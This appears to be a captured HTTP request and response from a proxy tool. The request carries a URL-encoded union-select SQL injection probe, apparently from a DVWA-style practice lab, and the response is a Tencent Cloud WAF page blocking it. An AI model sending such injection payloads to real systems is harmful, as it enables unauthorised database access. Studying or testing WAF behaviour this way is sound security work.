 Request
Raw Params Headers Hex
GET ?id=1%27%20union%20select%201,version()%23 HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:31.0) Gecko/20100101 Firefox/31.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: security=low; PHPSESSID=ebj31sfm89e2q6sch3dp6n9jv7
Connection: keep-alive
Response
Raw Headers Hex HTML Render
HTTP/1.1 405 Not Allowed
Server: apache
Content-Type: text/html
Connection: close
<!DOCTYPE html>
<html> <head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<title>405 Not Allowed</title>
<link href="http://waf.tencent-cloud.com:8080/css/main.css" rel="stylesheet">
<script type="text/javascript" src="http://waf.tencent-cloud.com:8080/js/base64.js"> </script>
</head>
<div class="waf">
<span class="icon">!</span>
<div class="waf-title">
<h1>您的访问可能会对网站造成危险，已被腾讯云安全拦截。</h1>
<a href="javascript:showInfo()">点击查看详情</a>
</div>
<div id="info" style="display: none;">
<p class="f14">被拦截url：<span id="url"> </span> </p>
<p class="fwb">如果您是站长，请<a id="addWhite"
href="#">添加url白名单</a>，让您的访问不再被拦截。</p>
<p class="fwb">或者<a id="rptErr"
href="#">误报反馈</a>给腾讯云安全，云安全将通知站长添加白名单。</p>
</div>
</div>
</body>
</html>